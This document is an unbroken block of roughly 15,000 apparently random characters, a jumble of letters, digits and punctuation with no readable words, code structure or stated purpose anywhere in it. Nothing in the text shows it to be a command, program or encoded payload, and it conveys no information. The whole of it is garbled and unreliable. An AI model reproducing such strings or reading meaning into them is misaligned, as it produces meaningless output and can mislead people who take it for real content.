;(r]&d:IWfQAOr)s-Ir);d-JrpWF4;IJEwIxprJkJ6|IuxEE+u+)9zO4y|IEIpVLyYIuSOxu1zIh7u]Tzik6E)4p+%]y})kdNiozu)pFhk:2/WqxsBI959ptU|SWko5IV|zr]/@pW~QJ4NXEDWx+~onQk5r-~QQx2)IE~ii}CNiX14k:&9NCrxND~E0_NpiEedIpzTE6oz^Du^RR6}S{0Qr&wfU;X7fBV1FrUqLJW~2+Cr]h&s+S-]1q_OX1KI~rf0d;rALnkekO-tDx~yE7I)^|u(TDr+EuIU0prO~yfC+e:_dQ|BkEwUeSuRSK~qTEBDEAO7z}hd6uWesdBNiOfDIRLW)rXNkDW:r^rR}:dJnCh1r&zpW)NJek2UVICkTfrrr_Bp(2ORr{u25R)uN)dz70hzxuy9-C{-OxJp)x9WzF0]fCi6K2%}V(rWO9dir1W/QK@7UBS&Oru5xo-:n]{Dr|iri9|1JkJyx6wrhTzDOB^N](Vy^B+YU}xx@;oD^2nq(yf7L5rWu]-L9ph&I25uwLR%O;r2:WLq0_yS0iuBuo~u6TOs~Y;;2EzFYp6Rx~;|~V%VIA9Cxu;x_|~ES@s6xw+6kWQsWLiU1LzW7{Owoup|k(x0]]{J^RyFuxU9DVJxTD7ODiKV-EREp^4sSTC_|UQrIFL@q@s/:u20pud]ADT:N%0F|X7@RJ;_E;L:)k:746u@piyfdr7-r0hR9Oq~xwOh7OLk:XL_i5V~]trS(xz)iI+xAOeuBWBzrhXoIwqw0tDWtJ:rBW~q5rzV|pku7%OSyWYFXVF}Uu]hUW_EJ)RE)qd7z{UxA^;o|RyVD4hJypiE(2CnWX_he4dy5~@rA_{iDSSS;0h_;r|4Y)}+NKrD{W%~2z-S{N(r^E-iQD]e1Lrt2u2{dU)ww+KDu&_CRAOn9I-IRS2YrE0/6@(7D/hJOn{R4LiBxpDD;I9fUX+IsRAKOhy7zqAs(EuL4UOW)u2+znTts7;KQV;{K{SSDUw5y-Cpr^:C|R7^@x^Jdyu2Rd4+qAO:sW-S6D^&x]D@]~xhd~}hI}fdWAYINDzk1DoE;kdKBT&SU]K7~&t+|-Rw7BL6&;-UwQD16K&{fTo&/F}~4Ikw79T6p{{yuFCkxe/E0nRhrJ%WyiLhz_DSK92&2xB9T{&QDriz+S+dNkU-rDu2RF]Q~7s5ULuxwD]}9pSI}1p}he-qetAdu{-DtkIsiRSId~ytKICD:qxeQBt6u)0Y@zqd9%L}};61%J1BqV]&}+D5uUS^sC%xK_)R94^YON;(SdF2rSr2dok_RdL6iKFOu4;zku-YF;hs/i2]%{R1:~RsWN{qdR&ph](F{:{szodWwXk]w9EIB~9y7ULdD{OFts1nVn{6FDkrtu2seVs6IYS9{6WNV%6~UFBiptx+y_zi@xr-~fI-4dkWw-yIWi--&DYi~5{hez_o~_0T@7T)rCp)unk5V&rDe|:OTr{/TdJ;rVV0_X6DzySA^26(6z5Q;X}exoS(OSW}r-h/SXq6ruFQxySWxwB6z24tzB7qLyhqS92+pD|OWxy7So+5@Bt2WrO+k4n7SruL62K5+xkix-tq-|{k;F9Fp//&L]TC6hhC6s9JEs/UWIF|_4kyWekR;V6B;y95S1/o:x}B;9LyOrV/EpxkOB0)xipYWihNSuSp6Yp9r9:6SC]9k]snr0&XrR;(OkeixO}|;UKT6D@qLE-_y77/;0t)r5hey2NpSykzySfFkL(UyruUWur;hr16;B^N_&}uWt62E-C/S]ABW/CIqwi;ko/DSr&eYnAQz;Vs^e~}S-rDL-qUkon;X/IxoiI^yphrt-r}pr9ITIyrzRRzy-Ox52~xn1XxLk~^otLz%UxK1CeE6TC@FDJE]9u2fCJ/qiLVOISsfi+R&:SupCrJWUr2:5eu14]K}~ENBwCOoTh4]Dp6:WSW~yut_oxuQIOx{Uyxd-;iKdWE{5~]N:qxpuhf}tw]J4u_e4_ktor2nD2N7R;NRJx;uOX7]1p;iOD_pdq{6pD+qzRxF12+&x]u~xL:roOu]%+eK:::~uSVxC;qxn;u7_5X}dJxSdxWsiJqnhiuXQ5kW}R5w:NnI)p+fOzX;DuA&w6nXuw}Yd:zworkKfDx+Trx59RIQriI6JExdhD((+RtC0LOh)/pI@(dy&645&V{~&00ppiz64xwp/-{xte~uf@~yJWRsA(Dd+DWrrBB9XV4pr@zpukWruDxx16Cpr{Ds-{0^kTiwe)y(O:0F7rR~kT5k~kDwA^D&S^INLW|nrSDu-_Ss){)hp0(|6TURyu4:ddO~5I~D+nupWSS;x6r{/Y~T-owT(6I+dT~pIeRto;CdO6rF]L6)sxu6WT1|}(4@}@i(uVKU7YD/-;I_AiC6O/rpUD(NEEpW~DRA7%4Wwp(@q^Dy]pdEWOUry%r]O@oE;@{B+%oh:nI+XOLSrfnDyIxD4~d-oYIToid/J{1]5pS)wOpE&(+&6%Chz%1h9W1pw6hIQ;/KER+dOkLx0/k6r]L:f~NOJ@n2x@w_EV)xky;:O4%9]kF:p|T5wK(O_ehLxesk0u7DDu:{rr(DEiNfEr(_yu/0Io0z(zOOXTKO4;Uzx1@p(wDx]%ftt4];Rixy+::x5|;OW%%WN-@zLp;kzQALqt^~t}I^WJh~]yXIx&zxCsi^+FkSp/X:r{E;z|7LQi~y6FEEr]hEoz^owOYzKd9OLLS{{kepI)L%q~w|~i_IVpFyWYi/N+hrY+q;0~urNf7p~0LkIunxo~2d0eBz(SUKEO]Lu]KEuEO%RxCSXF:prUiOrS~T)1}_WR{BNNix-}yqe/}u9/zOE;sB~S|;-rxBOxiX%rUe+w]R|WUWOtNzJpyFeus{p27YCLET^+U1DurVCpu@hruL+}Jo-p7^WxXuty0u|FX64NXSwXqdOzQ+T::45_uI^O0%DCuL9kA)zz&60WWIIpefY4kuqNpQ|:N0dFnLzh;/:ur9)_IU4JICKSxntItzNpCzJIxO:_K+JIBCsV~zJS&WrS(R|4i~D5%T1hF;xX9x_zz{oIzJDOw2(uOp+z2rICE+U2UEuCf^1rrsDVuouVWA%@B%{~I1+eE{u]tD-|w|@i{tTpUrtrreu+-;xN{+R2T11rJ-x]9urp7)I}+pS_riuru:dB;^CpVT%eofKhBSpNAY-5uU}TXT-;uE&/tC:n}]swU6q~~|4_-4TsLR(Q~|4}IDrx]6I:dN9B{D_TrU|xToLBOpO(A^y74uOhJw%tWhXt{LkkwprOQ^WJQX^OBx0/f2ihrhExyiN2d{i_+xL0DBB6d@CwiV2w4hi;iwN^K{)WByIL}~]LF1hLWr;L-69Xow9_:rUDWrqOII+E-uK1)dkE+r:T1Rr7O{UO~wE}oIU-{RkCRnwWJN0dDW{xo9F9{CAq-nkVr|fd02R(0F{k1:UWSI)kO|C+]JNYDhX^-i71~Ttiz1}Vyxf-5K_knBF5JdLo~fND-FNB)qUox|1(T1sES@{/DC4Xr@uuO2re-CRd-w^}+^J@r456/@JIRsWzU%0OF2EF:{q6_/9ui9Y]J@WEEx):uJy;|6]-;1BBEryI-w(ADxoiCLpwNyNk(J7:yp(EwprrIxrw^;IIpQp6Ni]4Upx6(wf74X]47;rkRNw97:~T|XNiRKn9uK-u]NunfzE]I6L-)z]nY+~nC^]2IDh+^A|NsW4pYS)eszJ2A+EoSByKkpK{B;u-46_Q960KwIzxtrW15s;ILfypXS)|(:+;fTq7;0KL-krxrwUF+Lp-d0S{xJ({s(y{Wzxeq@U/fxtA{u;)R_6BsfWL11yz2;udR_p)nD:VV&6V}Dr}~;E_2i0TKE&/5kt]qqp49VFsOpho&(F^KYBiJe%LuO6oFxdzFORUK/Wr~OUSAt0Nww/2w1tEhh@u(sw0yUDLi9WtNdp@x}L4d6@4y0;^1}5|x1DOEnyBXunD;xzJkYUo&zk~]x^euFz@;OC:qErq)LsB|isx+qTqAFR0e{6|zieNdKuiQ|hp|6BWS^fqe9WX-9fDp6O-po|eqJ)uk-eqxU4pro6;Ce||BB2dq(LiI4w@p}9otw;yq^kdwUUsdyqrYh_BffN6@r|ww(E66&/NRQKW])nIRUTE(_4JE~x:~(wNWq2}@(~DIQAp@(-NR{UJVNeeus|}u/OX20z^4zIA]D|^y_SF_]uwpiDqNnduU5)us1K}OK_p)OR4]I//|p):qs@DoB1yo~Bhr6fiKdr}-Oufhdynt5wtWTStT+-TIJ]}Luh|w0nXCDE@kB%/WtWn-rIT5-%RWTk_Oo{COwKhre2%BKV|1Dq7kBi-r9u6;5BsI~YLhDr%IAo;p4uLY5-VKRypAyC^0BJ:4N:VnuNdI-Y]k]~C@u+-CNqLN61LB-KpY()^tp4OTisSJYF(NBhWJKO2n0BrWIN;:X%%}4ztfwU@]hhk~p9sENAzN9LdEE^N-IAVr;wx}JeYk:o1Vp+UprAKuJyI]q@nJqky-IzO:Ft{k0De@5sErEotztEu}%~0K)40NqQUt^Ip@rLWADRT)@2K%yDBqnhErWd:/@^q%sNT|4^qt0i0tQ-y:qx}B7RJIT-;VEYWto5{}_+77xxO|iRw-~pDqEhJx@rLWyJ9^JJfwXkoX@+]6NSLkw~B)nUnqfRT{;&EVkT2d(T2-{(CsVIVoqreBVyro6I@}fhCp_L9T](xBw~1K^~QoAh)zd%%rTB^e1k%]BBKnr]fQ@0r~Xx7xnq/diB1K}dRXTxxt~2sfyq|DxrQ;(x/w)_&nFIk4D)_6;r%}Fe@Qu~-KkE97:{nqiEx&zwo9pDrQFykeOrx~]O)Norr]kr)NTw|^}xVBs4ARTr;)Ikz5zhS|{]uI;|LT6WwAxrEK:QBO7JA4@/1S+LLdLrktte977%(AA7uE;JJfnAnr/r+6JCUTr9w@;(RWdsf@S9rW~sT}N2RO2Ks@oASr|WrrxOR5kk0dd9@NI7eYOUr5yEL7tkN+q+T+J|BsKzuW)~ur_7-;xerrYuskpnqi~fSA-UqAdp4upTf+ND0Lt74Qq6+r7two{d|L)XzuVAIphE&Lqq_qi4KO~{K-u/QW;4BB@xr:WnJVW6IWADpzIJAR;N:hVuWk07Kn1w+xoix}&]YwytWI@](f@p9/&|LI7R1rSWr/VCKw;W6Eznr@-yQfLpQCNoS6hiCRFpNiF)WuBCTCk22rsxpT]}tutz9rtDO@D4IVk^|f:D2-2)YyDyr@:BErE5/iq7KLQ|9TrdVU0&~s6NRDfKpNVIVS;Tf}q2u7eui(pA6JX]^nC^Vq+pEh)1J|E:/qL1kDIkTfxYNKO%|:6zTx:O-@k@%zCDRY|L7@~h5n7NYBe)VNz9nNp(QuYIXkVrw/7AFtD-o;D|Oo7fDDpBosrL%pr:tDX7/BKiR(UOz}B;TyYf4/pxtQ9d_O6}EU@izWJs:K~exQ4BSWkBiO|w)Sz(|oD-;OW4zUfD1LsqYEoDF{}K{s2W;K:zTsIdd+%Ffe&TCn%DsDkf]Wr|V5sL{osLsxphxh{yOyuTUCSJ|{^r{6W);ITpIxSSxh:T0@D0E7OYknr(Y^-7xI;esz12f/o]6;wK~oN0kD%Os6tLqXt4{WxI-+XTDLypSTNur+eo0+LOpO]D;OeDNwt|{FW|kFy|{ywx-OLzSJ2tE59tEO&z(^F+TxyxLOJ1V2L-DOesE_29rDhC/nxWtxyIqNsySeDNi]TNCw0~L~2Ix~OIrreTy)@4{zxpr7ruL7+C/)xCE^n%1@V%yA%/4Q/X/rDDO(xwupp-eWp~ooyYy7hq%%WpOE(~xN4BpiODWOW^u9@B_UpDJ(:|Ek6r%(r]ID0YNkCpre+2hJW0);kDyek2pRr-rEu_Y7+]6n+{~yk:(&N^CAW+;;V9xEuEC)WIBhS1:Yy2Uy(LYew:f1xei~y1xr/QqDWh+pDf:9xJ_hw^U{zyC6h{5WXRoLIsu6DI2xu]TI{^uwu-W7ChTpoxkwy~_W^R40@2Bz]wr+CuOEB+_tA){YXEduFONr@|i7JAx/IFItVz%Jx91OIF&t^&V%hk14dx|F{hoWK6Dr(/Nus|:o5]4EVYYe~7yTYS|h{Kkkno+5@ee5201Q%00:R@OL-uqioJFrouOV&owE@Ei(wdDS(kwuR401YeW2n%2;eorhu(}hEn0BzA|rsy(kW-D%nRh]hLNTk|B]QQAL@ud(Y~Su~-qX;fkkVV}uBpf(puiE-qF|)uI]6VB-rx9-S~-R}r9_6E|p@yI-(IV~f@~hRq_wu9/ruDf/Yr)&~EWSF(e+DCiVxEIIWxr--5ESBrxB(:r+r:)Yue9]dk0yEEy-/5iT@7E5EWdrQy-yoLrdoWkVp_OeW;Nk{XIS_-TL_V@|nQ%Eh;O9QX{B~YheRwD2s|Rrez;e7yBAR0Kn:44rs&x)Bwr;7;I0n@22oWd::CQBy&e]]0SWVWrB(~OW6r|k+uBr]S-0dJIVU^pBKnSL~kS:Q%Ayxz]IrO}oCoVECi5uxk0%WdtIk+O~zq6^krAA(UVFNx0U_wu5E(Cowik|^T+rV+U@S5D:RNYp&A6]~;pAB(+fdVIDpL2oWAXWOI(+OSC/}-Jkriu~9wx+FTEpE+9J-rx/T-D:7xTUJ:^wuetxNWrWpr_LDEikT@C4w2dw:e]-OD00_ix{U@@zB;yyTD&o0{L4(|rVTfoW|urxI|y-n0ok}wr(RD_xws(eu|-IrEKqLKC:|nRnw;:}]N|&7AuxBJOt+uk9w6Ee}7pL-Yww&iNoR~]pVkLLrYADB{)55n]At+K4xBk@VpfEk;+WIKARp/xze6wx)xkpN;s;W2INohB;&kF6p_fr(h1rXtfF~A4fBiSkT_(S]72z7itkx+_tuzWq-Ep]pExSusLT(+RhyWd2&QV9uX]yEI(TnOAs%1t^kKypL5XUY1%|xTKrEt1yeFO9]r@NRYiLRS//RuJ;{AQOe{Jr-C%oWWt^nnwddiitq@%}YYC2s1ASr_EtEu)uzI}%2ww7|B)A5IQUtrtC7XB]9{XJx]Ox~EdOqzFrL]2~|QK^Dw50+Id&YB:dVpwkw60qq2NDVRhiyJ1];dn_QDtyU{)2VzL}+CI|IWR6AwfN6tDrSnOoD(}kRodIeyz&5CkYtLrw(UpB4Wk;ky}-n:|wwy|Lf]05upX(0-4q_6e{7SJwL@-py0k(WSW4yrkS&+9eYIuN+K}D42&I{(9qEy;Y4RF9+Ri9RX)Ky)LwWFu0z5kL+oAu{sFpoW/xq&)uxzCKoC5us7-IDO{L5V%AIy:)KLWk:OquX^RWILN@yWY:L&/e4y{hACFY6iIs^Vkz@wh~krUB)7L{hF1oiLXu&yh&:Ohx~UEprV+irrtB^p+Tur:rpUI@rryyrr:T_BT~^4N{FOS6RRV-R:5{]pXDeI+|o666kdKhV^BS|zBAYNq@(INe@xCC-eQ-EL_Ey(9]Wukt|dN6{ARhRXd(-/:JIN|^_W90FnO4sX6(}ICSJ%WoCx_N0)q;hyIIFsYoxEL0;IJBEEwo{~TO)%hUALq:p;osCWk|+Jpz9S)pRkxuiifTkBO-yr+h/o2e1;BIi^KeE]9A5xxII4xyU}5~r2CB+p|WLSXt%~it%9D6I^Wx|extW@U}OI2-KT6NhX|EDTdA4](/4rpuhyr0Du@DtwBYz-0T-hNy@:sL_~RyoJi}EBt_]iWxWRprQ|n|44^0Ior6w]|Cxz9rLd&:9RIR}+z:{)|}JCeXD+V77B5iW7SrJxs/&VDW759]YoVT6@(u&+xS-OOTsBh5nktxr(p2r|prW7N1F]EW46tBd~iVhz]OALLp6hBe;^~D_quz&enint%SSJw5EK]qJuEz@^D;6}JDJY{%BEWzOyU4Uh6|^iz^x@V~}|~t]y@Iy|-y-4Ju@QoI:5r6u;fi_yyqrSzU2KFRXhT-1Wo1WWw@_hE&Bir:|;^-4Cx@Ao1x+rQf(CAuYB0uDBr0tN:Tkynp~0DpIX(w/p++e%;)+~Oe/@~5I-SuIK]UyO(t}LV5r|BAix6tuBz+Ty;zdoFI/xYk&)}Tr+6SqFy@Y~w+-69rYpqu~kIyI5DWO^%uy-R+z~uWAi-x]pd4k-R6yr;U]px:I-Ak]p]u_n@y-tBq;T{}D6BRnw~ph]EqdOOieW~6o9w;/}+^s9-:4{OW;d;4I-kD{@UkWqC&sWoTJR:fxY6@EkJ7+h~;+s:unSN1;(/|o0:1^LDOr]uWoyBDI47;B9)UeLwk6^BdDR+L-h/WWW|r-S2Khh~|Q|CS5|(-xBU_BCYTtz}B^Shru/WpzpqSO9Fo-{_(squxh|@^DIpTI}y(qz~B]YKWJ};EUw/xVffX;9t_5&rEs%-K6^rTpJ({zS0_yN|NB{u)fSL|1JCoS0JDeid)yyrT1wrR)AUf^dD/Ly0nN)]Sxk|pt|VoRosYx{{F0Yf|E&NBV|@1Qyz1YQ/r1R:rf6r72wpE{Bdhrx&QO{z-e_LQ0ppB&xQDV&~0rd+6TeC/tEux]oiruYyUQ|RkySxk2xwSxRpe;e(i]|-hQQ0rWrSt;^o7^Trp/2yox{wir92&e6-iB66Rok-0^z(UxBV)OS)D/VEWw%RsYwfLu&I}J}F-Oy{N4~AUi)w9U6K{I7tJWdn_+X]y{KQ|)Ex~r&+^rrsw+u]OY2&B26NR}X9dIn4u6sC}0_9/QD&]7x/r41Dpxur:}qx(7xEex~^ny(N0Fyiq6RYr-&sIYWC(J]Dd^1TxQCrnkB%Eh_LRrz6F0uE~txirCDpQI{pXI(ToWyx{xw@exwQ:k7rdL%C&XdRQsREk_z9ktLDr7UKr-Q4Y4O5/fpNrsFy&Ut;6i}1opON(4OX9hd9h@q}@6V)k]hJ-fI65q(|4FD_2d5~}9Es4%4U16-/OkpTF^y69eE_R4T+DRRNU-J|{@V2eYi%U0rrI+{+spri-ttWp4pLsCK-rs{Op9rp-;efDe-Lu0^E@:CnprBBIrU^Or/pprOD9L^UpI6Eu;@N2pVyR0Vq}y^AW;@~sr:Kordz^X/_]-uE/Ww_4~oNeOwLe-reIW|O~-|5U-ItVSr;KFowd;r~U:r~%OrNONWpFutT;B+C}utIi-Wh_rkeWU{);+{_4IAXSr+IC(^-xyyX2yt-_B2]:Ety7NQi9I{w|]V&NyRO^ySD|NFsSAXy1ryBOULB7~AK5(tNCEuQsA%fF(NRAy{1uAhYiVrnF-yKSB{uI_zO%E7BEE~KL]ONUywhQ-ef5Ie9o-uoUyuYrYkOE~1XYf16o(w5Tiut6yIx@;rw/yuw{yeJ:foN@Srr:zw_Sfo:@putK-95EV9LS~1L@VrRk6yLtOr)uxyLCJoN/LrkVprerWWNSFnouzyRRqo}-ke/1uVrJ|udnsi;&pTxX~pkt(2rD+6Iq7it+d6IO7uB~oIx+DxAr|x)koUyBUBxqO2kB:k&9K++A+@x]I@&zrIeIedx_^qyE4]~R56urrtEIS-wNpr~)Rxrw~wNQ1RwQ6RpJ}wz/1sA;7I)O%iAJIwxYE&6iiWETW2EnIAEz:KSz(O(rBRr~zDpzo:EEz1pu2Jr9]4EN&UC~u~hN;:Yk14E~qIww4:CwQI9wC4CBrJq1xACY~4r9_DSy&tCw}4CNh-Cte1r~&iCyFUpNSoCw{r61yAuy7WpB^:qNW1qNqJr%&I;D~rx56Bx]p+xWpRy-}ux9u6xDUCAr+Ix&2~)ekWk/@)WDJeRTA9JrhrhwT4WIqe}rJf0rDOSV@B;41NhI4~0A7+D2/2opDw0^|9BR5INVICL]Qrrpr|_940p6C5OA/ULS~-RTF@u+E5dJS]E991UA%eq~%CAJz(uJ02DJr%O2h+KsptS+;OJWInWp]5z&SiooqOd-4YTUE{xDqFi2pR%U~4{UE^opY~qJDni9p1kDIn_+0~p~EiyIrNL4}_V+}-6~w(dsw;YU&iTnAqz-4|KDDK;hsnTR}LYIt@(pk0hxA10~iBSI5/{kxe{pk{fR6B(ILnDpF7UDi6WT&+AuXr0]@2DwJOp0/tLB+]0pXIrUhpxDTsECi}rkRN}A7Jhu/{|Yir@euSzuEu:LpN72(y9~EJ/(-{%-E/o5+N/FfNFE:qr9EwqS(I5^_+]RNR|S6AEiz(RX^BX_pE}&^xB]6N~Rp]i&:()_zY&2_(e+;y]^:re/EfE/yx&-:&OdYrIX_f@5J1:4iu}F;(0e6yi]pu;q6xd(JD@:_S%n+oTW:9OfiAQrSzYo_~WhxSeOhWWFUz_nUpz]BtR^~rpWyxq|:-@UEK~ddppi~BU(OdkWSN2nW-C1-^pt+y5VNkq%LEeV]B-DSq5QuuoFiCy2N@F/Sxy+OyzJrSIhdEWXryu;E@^qNkNLJ;R/hY%5-e%e(}W^^i~2_i4fW~Xq6xYX^+R-^X/KJkYxowrq(:Yq@WJN&derAp2fR::I)4qXN@YzDWxwnn5Vk5Cz_d9zFn2VrdC71o5AqJqN}+9xzw2Vd)2i;hJ~NCr-tsYO-oYq@Wqi&4dO5nYK2E2iI4hE)WEzSVrOs);X6w7Kp|)trsyqwxxxQqtSf~-r2I+-kt;t/@i^wI)zzRk16~w2@xwd}C))^4x+V~x5RBS%AEyk:Txx^hy)^4^Uso2(Vxy@Xk;2Yu;z~rruiC90%Ww2)]|QUh~7~]69WTweyqw;B]5}@nJVkJqXW-FwUn2No-JIz|YwN-r9+i5knhFF_+Juq)wqNzp^_opV;z2@r:CJ7iSV]-Jw%457&-C/}(%-4r^oR6Bp)XkpY6]:%RNKI9DW9zVK(]_dB)SW]pV+%r_DE_WzU+dJIn^1qw_W+OiD]0rp^0n-BTh4q1@kpIBhpOfhJUL6iULD2&N~i6EIW2kD+;NIxCWo|oTw1)+hh2%D:J_T&ARD2zUIJeA6VD00~0Vh4-JCn_Fsn|uDrRE4r6Ope(Iw&]rC~fR4TkYS&1UA4qS+zVOp@5zrK702Qfkop6EUQ6@+|UxR9pOn4i_&J_TzixL&SsKprC0E|/r+;A%5YLJns^_&J5Vd0wDo+9x+4QLns^%JYxT+&%;Dr}oDEVL-]y@tqLkpr97zYqAD%66K&};nDQoDrROsC&6n/{@Ip~Q6Ww]FJ+Ydr^uTJIFNVphTyu_9(W@9x{^tN027WW);]XWr]ABJItw~]fFRETddAFBLfYqi^6&w+;dBrDfiqE|/(etKzE@KdJOi:Ir/WKD)Lw|&6I{_(yK&zI1XWyn2UE15~;(t-(drBt1_6{u}^q@]xf}-:&7}_ryE:nn&6fRA_Syy^f&{6ri_SE55_uoCeuo@6Xhh_BIs67E{:%(:^}o_k0}T;}1)6^1r_D4%LrOt2+Wit+r{kfoEz7L7VBpCQokFXxsX6Ay^yuz_;@sK_0x0%(N5Erz2WutnBB7D+~7KEXI0(rB{_VAwETB-;5:kEDt)Bt^yN}A_B9LNuX/EY9I1kwf}(Sxd;DrrCw4Jf)-+C6fSL0xqJ0y1FCk9BUw9KKyT}|X4yhx9wRUwkTXLE:pLNtw;sree2ye0fp&Ir;0LyKwWfKR}1-2O_tSW/NYY7JR^:1T({1Fn/+pw~6rx}uY||:JV4oDVWUYNSOTArO_r)FFiyIwY^wEBiJ_~%/p2{UuyhOD2FKF+xF0xBOTttzSA&zqxd{6Fh1qIRB_t^;qEi5TehT_t4%kp(UB&Q6]X{RiC/qVWnTCKoz4]YtLSO~|t/}uL2A)fS0ABNsCzVxUyyRkwiVed4Ry+o~4QkCxUui~dN|L)+~yyRxr64WSIy64x(rk2(wxRfr}O_r4/DEoRQtOzkx1p)rz:fzopk+/rrVpB&DQTS97Jp]BsSt4)QR_ox6enE0&IwW;W(I_pxi/2XKi22sId%T}f+|61i-4nAYdniA&(EiEzY^}~r)pDE%-I)7dtB@ky24xdV4){C]VKixtuEs/rEVrDt^T+B/C(SdBtBL(rE-1KI64WES5W@sXB6%N5r]04SFUT)0yIqTiwp|Sk6}uxd_:-n9{]6]OFR{WAT^EpNy]SnzJruJoWrKf|wW]i6^yCuAu6IU(z2UQ&(;IT|wOoQ%Sxfx^s/6O9sJ+pD(kiJFp@&NA|QwpyQ9oA4^USo1KyKyBh4QtWwoW^k~wKRU0K%(Ko/R^K7{C+7(]{_/ww2BFC6&%LL~w&kNUxO|x)2+T_sdQk^E];/WJN/wQNEBrFw)/_SETwX(^W1x@(:u4T_xiY%qW(wWz91fTJKS/X;&C5)i-/LrNozzsK2W@Bho~XCh0@0Lz/yEzd;TQ2EKSzOz/%+-C~r^BBtA65yKVLy1;QAzTpIWprzd49&EXCWuJSu}isBt})ULAdIxri/EB(RLJeuq^oynYF0Ttd:U%YTx-)V-01e&R^yz)rw-%dspn]&UpXnq4]tiCSk/@Wt)7S|6~Iq470:%z]@]&uL^+9KOe_9rLL/+RFT}Q02Ik1Cd%U2^Dq@f@6Ctqf7I6/o0nLy]wqV0JOK2/_~t_wE5Er_~Rq)_0u^-_WxiCXV&ni0FD_%1Ud0N0w-wuS~Lhu5Uqy;1Kzwft&t1B)}TL-4Tktwqk+WDs+w6r2~%xq(6i&}DxN@I}q/Cn+{~s@r@wQ&S7&4%{T:DxyeukODNoQ+rOw+9x)huRykw)S40o5@Uf9KOy0x:wTYXx:NKsVWQ:WNOr:6(ze9s2QXwy-q;FeXef;qwr:f77wD|N6yfKr~:rC6(E|5eo_0KDyIUENsOr0IQ__0W2SXQJVF-pe1~02qU1}&FTi7~zYCi1S{F@qDO_1VBrVEC_s;U55oFTwIDufd6J_}%s_(_@VyKpk@|rDrBL){QXYftYrJ6E/D(Ir9Y/rrJ0w_97_1X~J~&dAy(KDt/X(x~WyAo-e:E(1QYurTCO5h%IpqI+E_/64qiO{4yp{-h:rr-0Yq&2|yU5ATSyY2YN:puoWNwz{45e4W:xk|]r_]K2rJdnp+nR0BxeB}sA}AoJ4-75(/BWN::2rR~J_k(k/IxVpNyt-VA&;A;@I)x22t(9R;:]9z+(:fp2YQ-4%BQ//Tq/+Is@-t}@-{5nOr@WIeY9fxVtN6h&zAfdNuw%KA_kdd0Xtuwo)Ok7K;fw+h{/U:9r/x@eB~n0-)Eprdudy5qoI2QA{dNpV~T|NIN:F&JuEs]V+k9/0&oW^VT7eoqDkW|op-uWieQyeequ(VREkBx+%+E-kwup_^RJ6U^-%eqSoXph/V]p%WEhU-hJsf^nhNwr0NurpEwIX74U%-qh6XEyw_]pV;&pBuEIiWUhku]W/AkuV~VO~6-fo)r@NhKuh29n(f2o@fhD%&rR+/6rUTWofs2/Wyr/+sxhWe6uen7_sW(N9Rip%/xwph6kw~0%huh~oSiz]i}YRx6Ru+yr/6DDeWN]JrB2+(Nr%&CCuoEyeL-D4;tCWRIJ|k5%VWxSu5o7yK9W+eeCiU:|e-VV%A9C:Nx)|}D%pyJwzS;JAIXoTkuwnO;JBzI%w(JEJhptA)epy9ww~QEJB:x%h7XV6(oweD+oLr2/QVJI+4inAhA|Ni(i+qpz~+}-q-7Yy4o{~]6~oyYt;u9:BtWL;~ENuw{iTErDR0rEw-~SWE5rk-ECuuE6;-ODO]9Lxyuxf+5I6(krxdqkDep~Cp^:U{Q@99LAx0WFV1qTK7JRd-rD|QIwkkerDBiTB(xCy~uI6pS4w_k15YW^Cfi4EdYkr1whDOdN7RIB)yx&2orxuI-AL^yO9iC_;o(+fCKD14o^wL:OII(7hwuxx|9x6Ts]t5DIJJBWi;Wq51WO6o4wRE6w6(A(:SkxxhSdTTX]TWJxCxYBS^+Eqk4xSx5]2prhrKErSnEzhJUpdoD|@A6~+JfSE^^_t0TKxO(r/0TDT{Y/]6X5JnOzTNu]9J-{wy;_{5J+4xeCYEkTxx65Cutzke^yuh-Ki@0;x&oO1~rVQppFrBfp(0iiixx~5OANeNkFqY4((@%AAWu4uUhtfz^];AR0@iVKKVtp~+hk|sq0]iUBrW{+UER]FU~_pp__kYWo@kx%w@Kp1odr}FEeprs]ByxfYN|~FduY/fqeAsIBx2uxUUfqFqqq(ACzi4;u/yS_wQ)666:p~9~+CtV{Y6r299DL6LCr&:D@tz({&xxL):%SKzyNdrD5x64%pp:z+0oTpKdSwzr~:io%rLT9kq560:O7I+6i6|i_1yL^9{z:f06wC(DR6LdiyzRyh7%UVN;4;Q6y-D1+k+WhrIhi6x;]E}oO4IEW/Epr_phVI%k9Ix)~+]uyu^Chq%^-Kr@nBorR1JfJkNphhpkBDKxVIC~o)Jft2rUd^]d@6YEsA]~QUFA|i70hXk:TVsioASpf-)n04W2XhhXV:dYfYXU~RTxY{_eeWr|tTV/wXX{U0]2ww0({(--xt6y_yKx{KIE7]pprhu{5/:L+DSRxIp:J+z%u{id6hBCTf^k(7x~s|7i5W)6_%_ErqT:k7iO_Q-@R6UNoq;whWeEz{7;S(u|L6+0;@kwTOECiQ/|xiOO{+uY97u4zz;zTT-q%)&6uEi-i6ET4u]Tk1kIEQJiuup2/oJuhh~IkSf^I^X_(r@(^f2oFn0@xr-Bu|O+~~i_B}OXOFkrsL~prJUhwFY(SErk&6WIuJ5;}ozxN;Ke:uCiSE~oR+WyB9/4pxEi-9IkoIr|S%rEr-^VwfWCp9XfprpwK0R{zLyy7k{W9r;:REhDiD]hy(WExd56I94uW(BfE-hWJEOr|%En+&Ou6hDIVr9:u+E|%VOtCdLzwyyD_iw(UxA+{o5r7%xp+n~JY]x0kRI4W1^]pQEk@72ICXL~RfwYIpufR+0AX5dV;dqCrr~rV]wLK)WRYzyJpw;diRh~JV^;zphf6QDzVIVE]s0F|^S|^k~dS4r{hVN{tUkxr]U|k/Rx]ir~0f9k42y0^;CK1R+}6EWF;hxWA5-uuJk-+6:UNUD(eA;rL{9it&)hkE54o&Tf(D-rrtz0BwwwuxEXRCt+NDoeerrQoCrkofX4ru2ywopExoy+1{riWx4+9s(:ROuS6Tu4/6r(Ih&pIWCzhIE5EU4K~drrQ~S~yX{N+1S6B+V2QEsf:(Anheu~++WRR&TT:Rr]LpWNXoiow&7wxkxyU_hJo-ryNikyhTip]t+uOOVJ-p5TySNxY^xID)Rq|A96IuIzW)pqSSuT/wN-]]XSrrruOpu^~(++9U_D:e(tux]6^hn+]Wk~4DryteXyQ]6wxr;_|ED_D:pE^]rW0:7%hD~RY]OE|Okr}C+x;04thNku0zC7r-Ew/|5kJK|RN;5;WV2yD}US9~SW@}y9Nt4T~2~]0tV4;OW-sVeEfw^+2BY4rw09iO(;KQrUDQ/wAe/~u5es(C)y9{fFupS6;hf~4r0)BU@JAKTD;Ef~E~-&SB7uxtO0T{q4|IOqteyzINrI]fuBf&)SyfpuR6_oOBpJr(p%60ifWiIte)BuTI-xE}ABhxTD